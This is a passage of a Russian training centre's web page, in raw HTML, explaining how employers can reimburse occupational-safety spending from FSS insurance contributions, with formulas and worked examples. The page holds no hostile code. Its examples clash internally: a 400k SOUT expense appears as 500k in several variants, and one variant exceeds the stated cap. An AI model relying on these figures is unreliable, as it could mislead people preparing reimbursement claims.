

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umcykt.ru/news/vozmeshhenie-sredstv-iz-fss/
body_size: 23121
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta charset="UTF-8" />
<meta name="viewport" content="width=1170">
<title>ВОЗМЕЩЕНИЕ СРЕДСТВ ИЗ ФСС | Автономная некоммерческая организация дополнительного профессионального образования Учебно-методический центр по охране труда</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://umcykt.ru/xmlrpc.php" />


<!--[if lt IE 9]>
<script src="https://umcykt.ru/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/umcykt.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme2-css' href='https://umcykt.ru/wp-content/plugins/jquery-colorbox/themes/theme2/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='colorbox-css-css' href='https://umcykt.ru/wp-content/plugins/jquery-colorbox/css/jquery-colorbox-zoom.css?ver=1.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://umcykt.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://umcykt.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://umcykt.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://umcykt.ru/wp-content/themes/twentytwelve/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://umcykt.ru/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='libs-css' href='https://umcykt.ru/wp-content/themes/twentytwelve/css/libs.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='https://umcykt.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #4e4f5f !important;}
</style>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.3.min.js?ver=6.1.9' id='jquery-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"90%","colorboxImageMaxHeight":"90%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"true","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://umcykt.ru/wp-content/themes/twentytwelve/js/script.js?ver=6.1.9' id='script-js'></script>
<link rel="https://api.w.org/" href="https://umcykt.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://umcykt.ru/wp-json/wp/v2/posts/734" /><link rel="canonical" href="https://umcykt.ru/news/vozmeshhenie-sredstv-iz-fss/" />
<link rel="alternate" type="application/json+oembed" href="https://umcykt.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumcykt.ru%2Fnews%2Fvozmeshhenie-sredstv-iz-fss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://umcykt.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumcykt.ru%2Fnews%2Fvozmeshhenie-sredstv-iz-fss%2F&#038;format=xml" />
</head>


<body class="post-template-default single single-post postid-734 single-format-standard full-width custom-font-enabled single-author">
<header>
<div class="header-block-bg">
	<div class="header-block">
		<div class="header-block-1">
			<a class="site-url" href="/">
			<div class="logo-header">
				<img src="/wp-content/themes/twentytwelve/img/header-logo.png" width="81" height="64" alt="Главная" border="0">
			</div>
			<div class="site-name-header">Автономная некоммерческая организация дополнительного профессионального образования учебно-методический центр по охране труда</div></a>
		</div> 
		<div class="header-block-2">
			<div class="header-block-2-block">
			<div class="soc_ico"> 
				<!--<div class="ico-soc">
				<a href="#"><img src="/wp-content/themes/twentytwelve/img/insta-ico.png"></img></a>
				</div>-->
				<div class="ico-soc">
				<a href="#"><img src="/wp-content/themes/twentytwelve/img/vk-ico.png"></img></a>
				</div>
				<!--<div class="ico-soc">
				<a href="#"><img src="/wp-content/themes/twentytwelve/img/fb-ico.png"></img></a>
				</div>-->
			</div>
			<div class="header-block-2-info">
				<div class="adres_site_header" style="padding-right: 20px;"><img src="http://umcykt.ru/wp-content/uploads/phone-ico.png"><a href="tel:84112424468">(4112) 42-44-68</a> , <a href="tel:89142332410">8 914-233-24-10</a></div>
				<div class="adres_site_header"><img src="http://umcykt.ru/wp-content/uploads/mail-ico.png"><a href="mailto:anoumsot@mail.ru">anoumsot@mail.ru</a></div>
			</div>
			</div>
		</div>
	</div>	
</div>
</header>
<div class="clr"></div>
<div class="header_menu_block2">
 	<div class="header_menu_search_block2">
		
	         <div class="header_menu2">
 				<div id="main_menu2" role="navigation"> <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://umcykt.ru/o-centre/">О центре</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://umcykt.ru/o-centre/licenzii/">Лицензии</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://umcykt.ru/dokumenty/">Документы</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://umcykt.ru/blagodarstvennye-pisma/">Благодарственные письма</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://umcykt.ru/obrazovanie/">Образование</a>
<ul class="sub-menu">
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://umcykt.ru/programmy/">Программы</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://umcykt.ru/uslugi/">Услуги</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://umcykt.ru/gallery/">Галерея</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://umcykt.ru/vakansii/">Вакансии</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://umcykt.ru/kontakty/">Контакты</a></li>
<li id="menu-item-1237" class="bvi-open menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="#"><img src="/wp-content/uploads/glaz.png" alt="" height="15px"></a></li>
</ul></div></div>      		
	         </div>
		 <div class="header-search">	
			<form role="search" method="get" id="searchform" class="searchform" action="/">
	         		<div class="header_search_input"><input name="s" id="s" type="text" value="" onBlur="if(this.value=='') this.value='';" onFocus="if(this.value=='') this.value='';"></div>
	         		<div class="header_search_button"><input type=image src="/wp-content/themes/twentytwelve/img/search_space.gif" name="sub" value="" ></div>
	         	</form>
		</div>
	
	</div>
<div class="clr"></div>
<div class="shadow-line"></div>
</div>



<div class="main-1170">


<div class="center_block">
	<div class="main-content-left">
		<div class="main-content">
        

				<div id="post-734" class="post-734 post type-post status-publish format-standard hentry category-news">
					<header class="entry-header">	
                             						<div class="entry-title"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://umcykt.ru/category/news/" itemprop="item"><span itemprop="name">Новости</span></a> / </span> <span class="sep"></span> <span class="current">ВОЗМЕЩЕНИЕ СРЕДСТВ ИЗ ФСС</span></div><!-- .breadcrumbs --></div>
					    	
					</header>

					<div class="entry-content">
						<p><span data-role="phrase" data-phrase-id="1">Чтобы возместить средства, которые уплачены в ФСС:</span></p>
<ul class="c-list">
<li><a href="https://vip.1otruda.ru/#/document/16/41092/iva86/">узнайте в бухгалтерии сумму взносов, которые можно возместить</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/41092/iva98/">подберите мероприятия для максимального возмещения взносов и откорректируйте план мероприятий</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/41092/iva113/">свяжитесь со специалистом ФСС, который работает с предприятием</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/41092/iva128/">составьте план финансового обеспечения</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/41092/ol1/">направьте заявление и пакет необходимых документов в ФСС</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/41092/iva144/">узнайте, принял ли ФСС заявление</a>;</li>
<li><a href="https://vip.1otruda.ru/#/document/16/41092/iva163/">ежеквартально отчитывайтесь в ФСС</a>.</li>
</ul>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="3">Узнайте в бухгалтерии сумму взносов, которые можно возместить</span></h2>
<p><span data-role="phrase" data-phrase-id="4">Заранее уточните в бухгалтерии, какую сумму страховых взносов за прошлый год можно вернуть от ФСС. Это не реальные деньги, а разрешение потратить часть страховых взносов за текущий год на мероприятия по сокращению производственного травматизма и профзаболеваний. Если заранее знать сумму – это поможет спланировать мероприятия, которые можно заявить на возмещение.</span></p>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="26">В общем случае можно вернуть до 20 процентов от суммы страховых взносов. Сумму возврата можно увеличить до 30 процентов, если дополнительные средства сверх 20 процентов направить на санаторно-курортное лечение работников предпенсионного возраста (<a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00MBM2NF/">п. 2 Правил</a>, утв. <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/">приказом Минтруда от 10.12.2012 № 580н</a> (далее – <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/XA00MA02N6/">Правила</a>)).</span></p>
</div>
</div>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="30">Чтобы рассчитать максимальную сумму, которую можно возместить от ФСС, используйте формулу:</span></p>
<div class="table-wide scroller-wrapper">
<div class="scroller table-scroller" data-baron-v="inited" data-baron-h="inited">
<div class="scroller__container">
<table width="100%">
<tbody>
<tr align="center" data-role="phrase-row">
<td class="bdAll">
<p align="center"><span data-role="phrase" data-phrase-id="31">Взносы на страхование от несчастных случаев и профзаболеваний, начисленные организацией за предыдущий год</span></p>
</td>
<td>
<p align="center"><span data-role="phrase" data-phrase-id="32">–</span></p>
</td>
<td class="bdAll">
<p align="center"><span data-role="phrase" data-phrase-id="33">Расходы на выплату обеспечения по страхованию от несчастных случаев и профзаболеваний, произведенные организацией в предыдущем году</span></p>
</td>
<td class="bdLeft">
<p align="center"><span data-role="phrase" data-phrase-id="34">×</span></p>
</td>
<td class="bdAll">
<p align="center"><span data-role="phrase" data-phrase-id="35">20%</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><span data-role="phrase" data-phrase-id="36">Такое условие установлено в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/ZAP2K7A3MG/">абзаце 3</a> пункта 2 Правил.</span></p>
<div class="incut incut-example incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head-with-control"><span class="incut-head-control">Пример:</span> <span class="incut-head-sub">Расчет суммы взносов, которые можно возместить из ФСС, в организации, где работают 65 сотрудников</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="38">В организации работает 65 офисных сотрудников со средней зарплатой 40 000 руб. в месяц (фонд оплаты труда – 2 600 000 руб.). Страховой тариф, по которому уплачивают взносы в ФСС за 2018 год, – 2,9%. Взносы в ФСС за 1 месяц:</span></p>
<p><span data-role="phrase" data-phrase-id="39">2 600 000 руб. × 2,9% = 75 400 руб.</span></p>
<p><span data-role="phrase" data-phrase-id="40">Взносы в ФСС за год:</span></p>
<p><span data-role="phrase" data-phrase-id="41">75 400 руб. × 12 мес. = 904 800 руб.</span></p>
<p><span data-role="phrase" data-phrase-id="42">Компенсация по предшествующему году:</span></p>
<p><span data-role="phrase" data-phrase-id="43">904 800 руб. × 20% = 180 960 руб.</span></p>
<p><span data-role="phrase" data-phrase-id="44">Итого 180 960 руб. – это та сумма, которую можно вернуть от ФСС и потратить на мероприятия по сокращению производственного травматизма и профзаболеваний.</span></p>
</div>
</div>
<p><span data-role="phrase" data-phrase-id="45">Для организаций с численностью до 100 человек, которые в течение двух предыдущих лет вообще не финансировали профилактику травматизма, нужно дополнительно соблюдать два условия:</span></p>
<ul class="c-list">
<li>сумму возврата страховых взносов нужно рассчитывать с учетом страховых взносов не за прошлый год, а <b>за предыдущие три года</b>;</li>
<li>максимальная сумма возврата страховых взносов должна быть не больше общей суммы страховых взносов организации за текущий год.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="47">Такие правила установлены в <a class="npd" href="https://vip.1otruda.ru/#/document/99/902387260/ZAP2JMQ3GC/">абзацах 4–6</a> пункта 2 Правил.</span></p>
</div>
</div>
<h2 class="main__title-section title toc"><span data-role="phrase" data-phrase-id="5">Подберите мероприятия для максимального возмещения взносов и откорректируйте план мероприятий</span></h2>
<div class="incut  incut-universal" data-role="phrase-incut">
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="51">С учетом <a href="https://vip.1otruda.ru/#/document/16/41092/dfa0/">сумм, которые планируете возместить за счет ФСС</a>, определите мероприятия, расходы на которые можно возместить. При расчете возмещаемых сумм выгоднее подобрать мероприятия, которые позволят получить максимальную сумму возмещения.</span></p>
<p><span data-role="phrase" data-phrase-id="52">После этого, если необходимо, внесите коррективы в существующий <a href="https://vip.1otruda.ru/#/document/16/30442/">план мероприятий</a>. Чтобы откорректировать план, его должен <a href="https://vip.1otruda.ru/#/document/16/30442/dfas9bbf7q/">переутвердить руководитель предприятия</a>.</span></p>
<div class="incut incut-example incut-opened" data-role="phrase-incut">
<div class="incut-head incut-head-with-control"><span class="incut-head-control">Пример:</span> <span class="incut-head-sub">Выбор мероприятий для возмещения затрат от ФСС</span></div>
<div class="incut-body">
<p><span data-role="phrase" data-phrase-id="54">Сумма взносов, подлежащих возмещению через ФСС, – 800 тыс. руб.</span></p>
<p><span data-role="phrase" data-phrase-id="55">За отчетный год предприятие:</span></p>
<ul class="c-list">
<li>приобрело СИЗ на сумму 500 тыс. руб.;</li>
<li>провело медосмотров на сумму 200 тыс. руб.;</li>
<li>потратило на СОУТ 400 тыс. руб.;</li>
<li>затратило на обучение по охране труда 150 тыс. руб.</li>
</ul>
<p><span data-role="phrase" data-phrase-id="57">Вы можете в план финансового обеспечения включить любые затраты по своему усмотрению, но в зачет пойдет сумма, не превышающая сумму взносов, то есть 800 тыс. руб.</span></p>
<p><span data-role="phrase" data-phrase-id="58">В отделение ФСС вы представляете:</span></p>
<ul class="c-list">
<li>первый вариант: документы по проведению СОУТ на сумму 500 тыс. руб. + обеспечение СИЗ на сумму 300 тыс. руб.;</li>
<li>второй вариант: документы по проведению СОУТ на сумму 500 тыс. руб. + обеспечение СИЗ на сумму 400 тыс. руб.</li>
</ul>
<ul class="c-list">
<li>третий вариант: документы по проведению СОУТ на сумму 500 тыс. руб. + медосмотры на сумму 200 тыс. руб. + обучение по охране труда 150 тыс. руб.</li>
<li>четвертый вариант: затраты на СОУТ 400 тыс. руб. + медосмотры на сумму 200 тыс. руб. + обучение по охране труда 150 тыс. руб. Общая сумма составит 750 тыс. руб.<br />
В зачет пойдет сумма 750 тыс. руб., то есть сумма, на которую вы фактически представили документы.</li>
</ul>
</div>
</div>
<div class="incut incut-gbexam incut-opened" data-role="phrase-incut">
